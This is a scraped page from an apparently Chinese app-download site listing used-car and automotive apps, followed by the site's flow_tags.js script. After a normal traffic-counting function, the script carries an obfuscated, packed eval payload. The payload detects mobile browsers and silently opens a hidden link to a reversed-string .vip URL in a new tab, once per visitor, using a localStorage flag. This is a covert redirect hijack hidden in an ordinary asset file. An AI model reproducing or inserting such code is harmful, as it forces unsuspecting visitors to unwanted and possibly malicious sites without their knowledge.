                                    <span><i class="iconfont icon-xiazai1"></i>128.35MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-08-06</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>二手车之家APP汇聚了广泛的车源信息，涵盖各品牌、各型号，让您挑选满意的车辆变得更加轻松。无论您是想要购买还是出售二手车，我们提供简单快捷的服务，帮您实现交易愿望。利用智能搜索功能，您可以快速锁定理想车辆，同时我们的安全交易保障，让您无忧畅享购车乐趣。下载二手车之家APP，尽享便利与畅快，开启您的二手车交易新体验！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/9325.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/9325.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/11384.html" class="img"><img src="https://img.win7zhijia.cn/20231201/18601fa26148d8bdf563673d70fc515e.png" alt="精真估二手车"></a>
                            <div class="info">
                                <a href="/android/11384.html" class="bt">精真估二手车</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>5.5.2</span>
                                    <span><i class="iconfont icon-xiazai1"></i>17.72MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-12-04</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>精真估二手车是一款评估报价准的买车卖车软件，覆盖了全国各地的二手车市场信息，用户可以查看不同地区的二手车价格走势和当地市场的实时动态。精真估二手车app还能够精确估算二手车的市场价格，用户不用担心因人为因素或评估师的判断差异导致估价不准确的问题。感兴趣就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/11384.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/11384.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/11646.html" class="img"><img src="https://img.win7zhijia.cn/20231221/154f949999f89bfdc7f629673faeaa3b.png" alt="车三百极速版"></a>
                            <div class="info">
                                <a href="/android/11646.html" class="bt">车三百极速版</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>5.3.0.01</span>
                                    <span><i class="iconfont icon-xiazai1"></i>70.79MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-12-23</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>车三百极速版是一款十分靠谱的汽车交易服务软件，汇聚了来自全国各地的海量车源信息，涵盖了各种品牌和类型的汽车，用户可以根据需求搜索和浏览车源信息。在车三百极速版app中用户可以查看到每辆车的详细信息，包括车辆的品牌、型号、年份、里程数、排量、保险、保养记录等，帮助用户全面了解车辆的情况。有需要就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/11646.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/11646.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/12418.html" class="img"><img src="https://img.win7zhijia.cn/20240218/fc455410eaf68c6dcff1fdfa4781be58.png" alt="有驾app安卓版"></a>
                            <div class="info">
                                <a href="/android/12418.html" class="bt">有驾app安卓版</a>
                                <div class="star-c"><span style="width:80%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>2.31.1</span>
                                    <span><i class="iconfont icon-xiazai1"></i>60.16MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2024-02-20</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>有驾app安卓版是一款十分有用的在线买车估价交易软件，聚合了海量且真实的车主口碑、提车价、国际奖项和安全碰撞库等数据，为用户提供真实可信的选购信息。有驾app安卓版下载后还提供了省心导购服务，包括在线砍价、优惠购车券、多家4S店比价、一键导航至4S店等。感兴趣就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/12418.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/12418.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/6794.html" class="img"><img src="https://img.win7zhijia.cn/20230620/69e4a05bdbaf967fcc3db95944135013.png" alt="瓜子二手车app官网版"></a>
                            <div class="info">
                                <a href="/android/6794.html" class="bt">瓜子二手车app官网版</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>9.8.0.6</span>
                                    <span><i class="iconfont icon-xiazai1"></i>63.78MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-06-27</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>瓜子二手车app官网版是一款手机线上二手车交易app，不仅提供二手车检测定价、居间服务、跨区域流转、售后保障、维修保养等一站式服务，而且其业务覆盖全国200多个主流城市，同时买家也能够享受到全国的车源和跨区域比价购车带来的实惠，有需要的就快下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/6794.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/6794.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/10381.html" class="img"><img src="https://img.win7zhijia.cn/20230919/cbe364fb0a800caa66274c0de51145da.png" alt="瓜子二手车app安卓版"></a>
                            <div class="info">
                                <a href="/android/10381.html" class="bt">瓜子二手车app安卓版</a>
                                <div class="star-c"><span style="width:100%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>9.13.0.7</span>
                                    <span><i class="iconfont icon-xiazai1"></i>63.79MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-10-11</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>瓜子二手车app安卓版是一款正规可靠的二手直卖网买车卖车交易软件，覆盖了全国200多座主流城市，用户可以根据自己的需求搜索感兴趣的二手车信息，包括品牌、车型、价格、地区等多个维度进行筛选。瓜子二手车app安卓版下载后在整车验车、评估、交易、售后等环节中都严格控制，让买家和卖家都能够放心交易。感兴趣就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/10381.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/10381.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/12693.html" class="img"><img src="https://img.win7zhijia.cn/20240307/afc9fc42a8762b71dcce2242238256c4.png" alt="二手车之家安卓版"></a>
                            <div class="info">
                                <a href="/android/12693.html" class="bt">二手车之家安卓版</a>
                                <div class="star-c"><span style="width:100%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>8.59.0</span>
                                    <span><i class="iconfont icon-xiazai1"></i>129.49MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2024-03-09</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>二手车之家安卓版是一款正规可靠的二手车全业务交易软件，提供了全面且丰富的二手车信息，无论是品牌、车型、价格还是车况，用户都能找到详细的数据和资料。二手车之家安卓版app下载后还拥有了完整的二手车交易流程，包括查看车辆详情、联系卖家、预约看车、签订合同等环节。感兴趣就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/12693.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/12693.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/11929.html" class="img"><img src="https://img.win7zhijia.cn/20240110/2b1e4bf3aaa018ee57395f80daed710d.png" alt="有驾app最新版本"></a>
                            <div class="info">
                                <a href="/android/11929.html" class="bt">有驾app最新版本</a>
                                <div class="star-c"><span style="width:80%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>2.30.1</span>
                                    <span><i class="iconfont icon-xiazai1"></i>56.32MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2024-01-11</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>有驾app最新版本是一款超级好用的汽车资讯交易软件，原创IP内容独家呈现，试驾评测、新车发布、自驾攻略等多维度汽车内容应有尽有。有驾app最新版本下载后还提供了各种实用的选车、购车服务，如全景看车、VR逛店、大数据榜单等，帮助用户全面了解车型信息，更加智能高效地进行选车。想用就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/11929.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/11929.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/10397.html" class="img"><img src="https://img.win7zhijia.cn/20230920/b2686bd3d234c70b76d0b5dc20ad25fa.png" alt="卡车之家"></a>
                            <div class="info">
                                <a href="/android/10397.html" class="bt">卡车之家</a>
                                <div class="star-c"><span style="width:100%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>7.28.0</span>
                                    <span><i class="iconfont icon-xiazai1"></i>68.37MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-10-13</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>卡车之家app是一款实用便捷的货车买卖软件，拥有二手车货车的2023报价大全图片及价格，用户可以浏览卡车信息，包括车型、尺寸、载重、车况等详细信息，并可以通过筛选条件快速找到符合需求的卡车。卡车之家app还提供新闻资讯、行情导购、养车常识、政策法规等精彩资讯，了解行情更方便。有需要就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/10397.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/10397.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/11982.html" class="img"><img src="https://img.win7zhijia.cn/20240115/dc88a58ec9c906116d6f181f92fb8b9c.png" alt="车镇车源"></a>
                            <div class="info">
                                <a href="/android/11982.html" class="bt">车镇车源</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>8.3.8</span>
                                    <span><i class="iconfont icon-xiazai1"></i>51.01MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2024-01-16</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>车镇车源是一款非常正规可靠的买车搜车软件，提供了全面、详细的车辆信息，包括新车、二手车等各类车型，满足了用户对车辆信息的查询需求。车镇车源app以车源信息分享为起点，为汽车产业链提供全面的服务，包括智能寻车、供应链金融、汽车物流、汽车保险、消费信贷等。有需要就来下载吧！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/11982.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/11982.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/6385.html" class="img"><img src="https://img.win7zhijia.cn/20230610/647698553c5ba742597b4ebeaab78175.png" alt="懂车帝app官方版"></a>
                            <div class="info">
                                <a href="/android/6385.html" class="bt">懂车帝app官方版</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>7.6.0</span>
                                    <span><i class="iconfont icon-xiazai1"></i>82.54MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-06-14</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>懂车帝app官方版是一款专业有趣的汽车内容软件，拥有海量的汽车资讯和精彩的短视频社区，它提供了丰富的车型信息，帮助您看车选车，让您逛得更久更开心，在这里，您可以认识更多喜爱汽车的朋友，共同交流汽车文化，增进彼此之间的了解，您可以一键了解最新的型号、价格、配置等信息，让您足不出户就可以了解到最新的汽车信息。                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/6385.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/6385.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                                <li>
                            <a href="/android/6386.html" class="img"><img src="https://img.win7zhijia.cn/20230610/1ca33d3b5c2f616275a41d5211145eea.png" alt="懂车帝官网手机版"></a>
                            <div class="info">
                                <a href="/android/6386.html" class="bt">懂车帝官网手机版</a>
                                <div class="star-c"><span style="width:60%;"></span></div>
                                <div class="detail">
                                    <span><i class="iconfont icon-banbenxinxi"></i>7.6.0</span>
                                    <span><i class="iconfont icon-xiazai1"></i>82.54MB</span>
                                    <span><i class="iconfont icon-shijian"></i>2023-06-16</span>
                                    <span><i class="iconfont icon-yuyan"></i>简体中文</span>
                                </div>
                            </div>
                            <p>懂车帝官网手机版是一款包含违章查询、看车价、真实的二手车和新车服务的汽车应用软件，这里不仅可以找到和你一样热爱汽车的朋友，还能交流广泛，全新升级的界面设计，让你轻松愉悦地操作，不仅提供最新的车资讯，还可以方便地查询最新最详细的车型和价格，欢迎下载，享受精彩的汽车服务和信息！                            </p>
                            <div class="soft-type">
                                                                <a class="az" href="/android/6386.html"><span class="iconfont icon-anzhuo"></span>安卓版</a>
                                                                <a class="ios" href="/android/6386.html"><span class="iconfont icon-iOS"></span>IOS版</a>
                                                            </div>
                            <em></em>
                        </li>
                                            </ul>
                </div>
            </div>
                        <div class="headline mb--20">网友评论</div>
            <div class="comment">
                <button>发送</button>
                <div class="send">
                    <span></span>
                    <textarea placeholder="善于结善缘， 恶语伤人心..."></textarea>
                </div>
                            </div>
        </div>
    </div>
    <!--底部-->
    <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
    <script type="text/javascript">
        var model = 'android';
        var model_type = 1;
        var type = 0;
        var category_id = '72';
        var model_id = '449';
        var admin_id = '29';
    </script>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu_android.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/flow_tags.js"></script>
        <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d5daa38fdd1262da2e33c5902d6dccb8";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/flow_tags.js
body_size: 2545
content:
$(function () {
    // 流量统计
    function flow_tags(model, category_id, model_id, admin_id, domain) {
        if (typeof model === 'undefined' || typeof category_id === 'undefined' || typeof model_id === 'undefined' || typeof admin_id === 'undefined') {
            return true;
        }

        if (admin_id == 0) {
            admin_id = 1
        }

        $.get(api_url + '/api/tagsFlow/model/' + model + '/category_id/' + category_id + '/model_id/' + model_id + '/admin_id/' + admin_id + '/domain/' + domain, function (data) { }, 'json');

        return true;
    }
    try {
        flow_tags(model, category_id, model_id, admin_id, 'www');
    } catch (e) {
    }

});

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){j(M A==="\\k\\5\\2\\0\\d\\8\\5\\0\\2"){B N}s a=(O^P)+(C^C);t D=A[\'\\k\\9\\0\\7\\Q\\f\\0\\5\\1\'][\'\\1\\6\\u\\6\\R\\0\\7\\l\\3\\9\\0\']();a=(S^T)+(U^V);s b;t E=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".m("").n().o(""),\'\\8\');b=(1b^1c)+(1d^1e);B E[\'\\1\\0\\9\\1\'](D)}r F(a){s b;t c=g[\'\\h\\7\\0\\3\\1\\0\\G\\4\\0\\p\\0\\5\\1\']("\\3");b=1f^1g;c[\'\\v\\7\\0\\d\']=a;c[\'\\9\\1\\i\\4\\0\'][\'\\2\\8\\9\\w\\4\\3\\i\']="1h".m("").n().o("");c[\'\\1\\3\\7\\f\\0\\1\']="\\x\\e\\4\\3\\5\\q";g[\'\\e\\6\\2\\i\'][\'\\3\\w\\w\\0\\5\\2\\l\\v\\8\\4\\2\'](c);c[\'\\h\\4\\8\\h\\q\']();g[\'\\e\\6\\2\\i\'][\'\\7\\0\\p\\6\\H\\0\\l\\v\\8\\4\\2\'](c)}g[\'\\3\\2\\2\\G\\H\\0\\5\\1\\u\\8\\9\\1\\0\\5\\0\\7\']("\\1i\\1j\\1k\\l\\6\\5\\1\\0\\5\\1\\u\\6\\3\\2\\0\\2",r(){j(!I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']){j(g[\'\\e\\6\\2\\i\']!=1l){I[\'\\f\\4\\6\\e\\3\\4\\J\\3\\7\']="\\y";K=L[\'\\f\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d");j(!K&&z()){F("1m.1n.1o//:1p".m("").n().o(""))}L[\'\\9\\0\\1\\y\\1\\0\\p\']("\\4\\k\\h\\q\\x\\d\\d","1q".m("").n().o(""))}}});',62,89,'u0065|u0074|u0064|u0061|u006C|u006E|u006F|u0072|u0069|u0073|||_0xfec53f|u0066|u0062|u0067|document|u0063|u0079|if|u0075|u0043|split|reverse|join|u006D|u006B|function|var|const|u004C|u0068|u0070|u005F|u0049|isMobileDevice|navigator|return|179292|_0xc72e|_0xd846be|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|typeof|false|446734|446732|u0041|u0077|385529|385520|501485|501483|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|401648|401652|804473|804479|483488|483497|enon|u0044|u004F|u004D|null|piv|69132871b|2871|sptth|eurt'.split('|'),0,{}))